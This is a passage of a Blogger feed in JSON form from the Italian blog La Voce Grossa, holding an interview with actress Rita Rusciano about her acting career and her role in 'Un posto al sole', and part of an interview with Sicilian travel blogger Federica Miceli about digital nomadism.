di..."}],"title":{"type":"text","$t":"La Voce Grossa di…Rita Rusciano(intervista): «…da Michele Placido ho imparato che la verità è l’anima di ogni interpretazione»"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmeKvZ5Wirv6uq4V-l_3ogzWWZkqRs6FB1FuXILVPaIQimbAX3R5qh4M94JdJVYryE4zZ4v8IQffaJZAYFbcQ4VYDfAtOkBziyOMN0AjvoKcIPQ0k9gpFZsT_rDAflh58FQfbWACylsnXq0j8C3RFTKvo8OpP37V9h15F3RIJ8GcpL1aX6n2XXQ_xOWvHU\/s1361\/560182999_18063646649589483_397442283609705908_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1361\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmeKvZ5Wirv6uq4V-l_3ogzWWZkqRs6FB1FuXILVPaIQimbAX3R5qh4M94JdJVYryE4zZ4v8IQffaJZAYFbcQ4VYDfAtOkBziyOMN0AjvoKcIPQ0k9gpFZsT_rDAflh58FQfbWACylsnXq0j8C3RFTKvo8OpP37V9h15F3RIJ8GcpL1aX6n2XXQ_xOWvHU\/s16000\/560182999_18063646649589483_397442283609705908_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ENicola Ricchitelli – La voce di quest’oggi è l’anima nuova di “Un posto al sole”, dove nel ruolo di Antonietta regala al pubblico un personaggio vero, intenso e ricco di sfumature. Attrice napoletana dal talento magnetico, porta in scena la passione e la poesia della sua terra, intrecciandole a una profonda sensibilità maturata in anni di formazione tra Roma e Milano.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDopo gli esordi in teatro e una serie di esperienze tra cortometraggi, fiction e cinema, ha conquistato la critica con la sua interpretazione in “Succede in una notte”, film che ne ha rivelato la forza drammatica e la naturale eleganza espressiva.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECon il suo sguardo sincero e la sua presenza scenica vibrante, non si limita a interpretare i personaggi: li vive, trasformando ogni ruolo in un frammento di verità, ogni scena in un battito d’emozione.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESulle pagine de La Voce Grossa accogliamo la voce di Rita Rusciano.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003ECome è nata la tua passione per la recitazione e quale ricordo hai dei tuoi primi passi sul palco o davanti alla macchina da presa?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «La mia passione è nata molto presto: già da bambina sentivo il bisogno di raccontare storie, di mettermi nei panni di qualcun altro. Ero felicissima quando dovevo leggere un testo o interpretare una poesia. Ricordo con emozione il mio primo spettacolo teatrale: ero adolescente, il cuore che batteva fortissimo, il buio in sala, il silenzio dell’attesa, l’adrenalina…e poi l’applauso finale. In quel momento ho capito che questa arte sarebbe stata parte della mia vita».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EHai studiato con grandi maestri, tra cui Michele Placido: qual è stato l’insegnamento più prezioso che ti porti dietro?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Da Michele Placido ho imparato che la verità è l’anima di ogni interpretazione. Non serve “recitare”, serve vivere. Ogni personaggio deve respirare con te e farti battere il cuore, altrimenti non arriva. È un insegnamento che porto sempre con me, perché mi ricorda che dietro ogni ruolo c’è un essere umano, e che il mio compito è di farlo esistere davvero».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiOiR9vUlOc0165Jby2pQTht45qiAOUH8SkExnljPnQMra-9F3VY5v8xEDB9oNyIJSLwZPxWF5VmZpbsH_2WySfx1ojKN5QzWlEG2d1EXGHMfsAhvXmrrlzI1_Admb6Ma6JswKCow9zg1pkTCVaFQr9RGslXZU_oQlL4X03Wws7DYEGcaadDljign9jZxd\/s1350\/447028063_18006517595589483_1904355536002306144_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiOiR9vUlOc0165Jby2pQTht45qiAOUH8SkExnljPnQMra-9F3VY5v8xEDB9oNyIJSLwZPxWF5VmZpbsH_2WySfx1ojKN5QzWlEG2d1EXGHMfsAhvXmrrlzI1_Admb6Ma6JswKCow9zg1pkTCVaFQr9RGslXZU_oQlL4X03Wws7DYEGcaadDljign9jZxd\/s16000\/447028063_18006517595589483_1904355536002306144_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EHai lavorato sia al cinema che in televisione: quali sono le principali differenze che percepisci tra i due mondi?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Sono due modi diversi di raccontare, ma entrambi stimolanti. La televisione ha un ritmo veloce, richiede concentrazione, prontezza e capacità di adattamento, questo la rende dinamica. Il cinema, richiede precisione ed attenzione al dettaglio, in tempi più dilatati. In entrambi i casi ciò che conta è l’emozione che si riesce a trasmettere, indipendentemente dal mezzo».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EIn Un Posto al Sole interpreti Antonietta, un nuovo personaggio: come ti sei preparata per calarti in questo ruolo e cosa ti affascina di lei?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Antonietta è una donna genuina, spontanea, innamorata, segnata da una storia di violenza. È un personaggio che mi ha colpito molto, e sono grata di interpretarlo, rappresenta tante donne che purtroppo vivono situazioni simili nella vita reale. Per interpretarla ho cercato di ascoltarla, di studiare le sue fragilità, ma anche la sua forza silenziosa. Mi ha affascinato la sua umanità, il suo bisogno profondo di essere vista, ascoltata ed amata».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EC’è un ruolo che sogni di interpretare in futuro, magari in teatro o in un genere diverso da quelli affrontati finora?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Mi piacerebbe raccontare la biografia di donne che hanno fatto la storia, come Giovanna d’Arco o altre figure femminili che hanno lasciato un segno profondo. Hanno coraggio, forza e determinazione, caratteristiche che mi affascinano e sarebbe bello portare sullo schermo o sul palco. Mi piacerebbe anche cimentarmi in un ruolo brillante, perché il sorriso e la leggerezza sono anch’essi importanti e necessari. Poi mi incuriosisce anche molto l’idea di interpretare una detective, un personaggio intuitivo, perspicace, capace di leggere tra le righe. Sarebbe una sfida stimolante».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EHai ricevuto premi e riconoscimenti importanti: quanto contano per te questi traguardi e come influenzano la tua motivazione?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Sono una grande gratificazione, certo, ma non sono mai stati il mio obiettivo. I premi sono tappe, non il traguardo. La mia vera motivazione è la passione: la voglia di raccontare, di emozionare, di crescere. Ogni volta che qualcuno si riconosce in un mio personaggio, quello è il premio più bello».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDDuQxgKiTlMl8IO-S4e6vuAmNw50-Zi2VIcfEmMeE9zL1g7v1XMlhgNK2jDAv-pRLH0FiMPc34ICZ1wqG15pPmL-hRlCeWD3bZo7IxsuRWTUgDQCjRoUluXJke5C6AmVI4AVkq3ugnHUFkjZTUzlMCB8ynFbRPEFh8yVLmSGypqHboSDZ3MZR0aQH8NNk\/s1350\/436098364_18000289580589483_724985066552174953_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDDuQxgKiTlMl8IO-S4e6vuAmNw50-Zi2VIcfEmMeE9zL1g7v1XMlhgNK2jDAv-pRLH0FiMPc34ICZ1wqG15pPmL-hRlCeWD3bZo7IxsuRWTUgDQCjRoUluXJke5C6AmVI4AVkq3ugnHUFkjZTUzlMCB8ynFbRPEFh8yVLmSGypqHboSDZ3MZR0aQH8NNk\/s16000\/436098364_18000289580589483_724985066552174953_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EQuale progetto, tra quelli a cui hai partecipato, ti ha segnato maggiormente dal punto di vista umano e professionale?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Ogni progetto mi ha lasciato dentro qualcosa di speciale ed interessante per la mia crescita personale e professionale. In particolare, come dicevo prima, interpretare Antonietta in “un posto al sole” mi ha affascinato molto. Poi ricordo con piacere l’esperienza nel lungometraggio “Succede in una notte” di Emiliano Canova, in uscita ora in alcune sale. È il mio primo film da protagonista, ed è stata una bella sfida interpretare Cornelia: una donna influencer che parla di cambiamento climatico e si trova ad affrontare una battaglia con il pubblico, ma prima di tutto dentro se stessa. Un altro episodio che mi ha segnato positivamente è stato lavorare con il regista Ruggero Deodato, aveva una grande capacità comunicativa ed è stata una bella opportunità di crescita. Ma ripeto: ogni progetto mi ha lasciato qualcosa dentro».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EIl lavoro dell’attrice richiede dedizione e resilienza: come affronti i momenti di difficoltà o le pause lavorative?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Con serenità, o almeno ci provo. Le pause fanno parte del percorso e le vivo come occasioni per fermarmi, prepararmi, osservare. Poi quando non sono impegnata sul set o a teatro insegno dizione online. Mi piace trasmettere ciò che ho imparato, e credo che la condivisione sia la forma più alta di gratitudine verso questo mestiere. Sono momenti che mi aiutano a ritrovare il centro e a tornare più consapevole. Mentre le difficoltà le affronto cercando di risolverle in squadra e in armonia. Alla fine siamo tutti lì per lo stesso obiettivo: realizzare un bel progetto, ed è quello che conta. Mai arrendersi».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EGuardando avanti, come immagini il tuo percorso artistico nei prossimi cinque anni?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Mi auguro di continuare a sperimentare, di crescere e sorprendermi ancora. Vorrei lavorare in progetti che mi emozionino e raccontino l’essere umano in tutte le sue sfaccettature».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/1769607852822606659\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/10\/la-voce-grossa-dirita.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/1769607852822606659"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/1769607852822606659"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/10\/la-voce-grossa-dirita.html","title":"La Voce Grossa di…Rita Rusciano(intervista): «…da Michele Placido ho imparato che la verità è l’anima di ogni interpretazione»"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmeKvZ5Wirv6uq4V-l_3ogzWWZkqRs6FB1FuXILVPaIQimbAX3R5qh4M94JdJVYryE4zZ4v8IQffaJZAYFbcQ4VYDfAtOkBziyOMN0AjvoKcIPQ0k9gpFZsT_rDAflh58FQfbWACylsnXq0j8C3RFTKvo8OpP37V9h15F3RIJ8GcpL1aX6n2XXQ_xOWvHU\/s72-c\/560182999_18063646649589483_397442283609705908_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-4629948923788142762"},"published":{"$t":"2025-10-21T00:01:00.000+02:00"},"updated":{"$t":"2025-10-21T11:59:21.431+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"la voce grossa di..."},{"scheme":"http://www.blogger.com/atom/ns#","term":"the street"}],"title":{"type":"text","$t":"La Voce Grossa di…Federica Miceli(intervista): «Racconto il mondo camminandoci dentro…non solo per ammirarlo…ma per sentire chi sto diventando…»"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoPlYevYxdVwtlAsaU9-4xeVIgqN24B-PgtnbI3QNqlFSu0K9x8hJwqpkXRMjgYDZP66TuvquH8VmLZkVpZOmSQCmWrtfOw66FVe7kMqg7f1UdowLcbvG5PaJ754h71fSnoD6Oq4vz7zb3ydwE7fcv7B7WXefh2d1s07eyePpT0Bk5ysCyfaU7w6g_-tfg\/s4032\/IMG_3100.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoPlYevYxdVwtlAsaU9-4xeVIgqN24B-PgtnbI3QNqlFSu0K9x8hJwqpkXRMjgYDZP66TuvquH8VmLZkVpZOmSQCmWrtfOw66FVe7kMqg7f1UdowLcbvG5PaJ754h71fSnoD6Oq4vz7zb3ydwE7fcv7B7WXefh2d1s07eyePpT0Bk5ysCyfaU7w6g_-tfg\/s16000\/IMG_3100.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ENicola Ricchitelli – La voce di quest’oggi arriva dalla Sicilia, lei è una travel blogger italiana, ha costruito uno stile di vita fondato sul nomadismo digitale e sulla passione per il viaggio autentico.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESiciliana di nascita, con forte attaccamento alle sue radici ma desiderosa di esplorare il mondo. Laureata in Scienze per la Comunicazione Internazionale, poi specializzata in Economia del Turismo presso l’Università Ca’ Foscari di Venezia. Ha deciso di abbandonare un lavoro tradizionale d’ufficio per seguire la sua inclinazione verso il viaggio, l’esplorazione e la libertà.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECerca il contatto umano: per lei, non basta visitare posti, è fondamentale incontrare persone, ascoltare storie, vivere esperienze, anche locali, autentiche. Ama uscire dalle rotte turistiche standard, “sbocciare” la curiosità anche in luoghi vicini, non solo lontani. Fa dell’“holiday-working” (cioè lavorare mentre si viaggia) non solo una necessità, ma una scelta di vita. Ottimista, piena di energia: nel suo racconto si percepisce entusiasmo, voglia di esplorare, di non fermarsi mai.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESulle pagine de La Voce Grossa accogliamo la voce di Federica Miceli.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Ec9AxA1PySSlgVgN4rhRk3Y3NmiB_T5oUl1yoFnyJfbHcfImdwI3CfqCwAwoRbXoxgh3SYph38ZvJOmKlSFslrqpT30crSGUMglhp1gxYKoefVp8EL8Rsqq21LsI8gCtEHIm1kQQE7Z-YnHFc70PCh6BGh43GBx-6DNi-Rdv-BbnqlyqhPbwuYDTJzQI\/s4032\/IMG_5008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Ec9AxA1PySSlgVgN4rhRk3Y3NmiB_T5oUl1yoFnyJfbHcfImdwI3CfqCwAwoRbXoxgh3SYph38ZvJOmKlSFslrqpT30crSGUMglhp1gxYKoefVp8EL8Rsqq21LsI8gCtEHIm1kQQE7Z-YnHFc70PCh6BGh43GBx-6DNi-Rdv-BbnqlyqhPbwuYDTJzQI\/s16000\/IMG_5008.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ECosa ti ha spinto per la prima volta a viaggiare non solo per piacere, ma trasformando il viaggio in uno stile di vita e in un lavoro?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «La necessità di sentirmi libera, intera. Dieci anni fa ho lasciato un lavoro sicuro e una scrivania che conoscevo a memoria. Non avevo un piano. Solo un’urgenza: smettere di vivere aspettando le ferie. Il viaggio è entrato piano, ma ha preso tutto lo spazio: prima come ricerca, poi come casa, infine come lavoro. E oggi racconto il mondo camminandoci dentro, non solo per ammirarlo, ma per sentire chi sto diventando, passo dopo passo».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EQual è stata la destinazione che ti ha cambiato di più e perché?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Non è stata una destinazione, ma un percorso: la Spagna a piedi da Siviglia a Finisterre. 1.160 chilometri in solitaria, zaino in spalla e nessun piano prestabilito. Quel cammino mi ha tolto tutto il superfluo e mi ha lasciato solo l’essenziale: silenzio, fatica, incontri, verità. Mi ha insegnato che si può vivere con poco, che il tempo si può abitare lentamente e che a volte non serve sapere dove stai andando, basta riconoscersi nel cambiamento. È stato un viaggio dentro il mondo, ma soprattutto dentro di me».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ECome scegli i luoghi da visitare: segui più l’istinto, le opportunità lavorative o una lista di sogni da realizzare?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Un mix di tutto questo, ma sempre filtrato da una domanda: \"Questo viaggio mi somiglia?\" Seguo molto l’istinto, ma anche i valori: autenticità, lentezza, rispetto per le culture locali. Se poi un progetto di lavoro incrocia questi ingredienti… è magia».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EQuali sono le principali sfide dell’essere una nomade digitale e come le affronti nella vita di tutti i giorni?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «La connessione che salta, le videochiamate fatte in ostello, il Wi-Fi rubato in un bar sperduto. Non sapere dove sarai domani, ma anche la solitudine in certi momenti e la fatica di trovare una routine. Le affronto con flessibilità, organizzazione e tanta autoironia. E mi salvo ogni giorno ricordandomi che questa vita non è perfetta, ma è mia. E me la sono scelta».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EL’holiday working è un concetto che ti rappresenta molto: come lo spiegheresti a chi non lo conosce?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «È la libertà di lavorare mentre vivi luoghi nuovi. Ma non è vacanza. È un modo diverso di abitare il tempo: rispondere a una mail prima di fare il bagno nell’oceano, ma anche montare un reel dal letto di un ostello. È l’equilibrio tra responsabilità e sogno, in quella libertà (non assoluta, ma consapevole) in cui il lavoro non spegne la scoperta, ma la rende possibile».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EIn che modo un travel blogger oggi può differenziarsi in un settore così competitivo?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Essendo vero. Anche quando è scomodo. Raccontando anche le disavventure, i momenti no, i dubbi.  Mostrando non solo le mete, ma le trasformazioni. Lo storytelling non è solo cosa racconti, ma COME lo fai. E oggi più che mai la differenza la fa chi ci mette l’anima, non solo l’estetica».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EQuanto incide la tua identità siciliana nel tuo modo di viaggiare e raccontare il mondo?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Tantissimo. La Sicilia è nel mio accento, nei miei gesti, nella mia empatia. È un modo di stare al mondo: viscerale, sentendo le cose profondamente, entrando in relazione e portando sempre un po’ di casa anche dove casa non c’è. Viaggio con la mia terra addosso, anche quando sono dall’altra parte del pianeta perché la sicilianità è la mia lente sul mondo».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirJaPJ4F6Pcb_OgWR3-CFYrDBk6B5_N7dAks8SD3jSXZ6XcEdwIifheZxOWQfvqG6u1UAhQ_qZlw38ycZonsfKkHlthH_EZ2JCnH_U_vLbBJM4YYTh_6iwch4daZuvg9PTjkwY-IVGO7W-urJ2yvy_0Pu2ku8qCbMb1yHl3uCqlWsqj7sxaQ2tiQuxJbdT\/s4032\/IMG_2685.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" 